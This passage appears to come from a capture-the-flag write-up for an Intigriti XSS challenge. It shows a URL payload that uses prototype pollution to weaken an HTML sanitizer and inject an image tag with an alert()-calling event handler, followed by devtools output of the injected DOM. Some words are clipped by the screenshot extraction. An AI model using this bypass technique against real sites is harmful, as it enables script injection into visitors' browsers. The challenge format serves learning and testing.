 challenge-0623.intigriti.io/challenge/index.html?__proto__[allowCustomElements]=true&__proto__[allowUnknownMarkup]=true&__proto__[allowComments]=true&__proto__[allowAttributes][onerro][]=*&__proto__[allowAttributes][src][]=*&__proto__[allowElements][]=img&name=<img%20onerro%3dalert()%20src%3Dx></img>
Welcome!
👋
Ente
Close
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
<!DOCTYPE html>
<html lang="en">
<head> … </head>
<body> flex
<div class="container mx-auto py-10"> … </div>
<!-- Modal -->
<div id="modal" class="modal" style="display: flex;"> flex
<div class="modal-content">
<h2 class="text-xl font-semibold mb-4">Welcome!</h2>
<p id="modalContent" class="text-lg">
<img onerro="alert()" src="x">
" 👋"
</p>
<button onclick="closeModal()" class="mt-6 px-4 py-2 bg-blue-500 text-white font-semibold rounded-lg shadow hover:bg-blue-600">Close</button>
</div>
</div>
</body>
</html>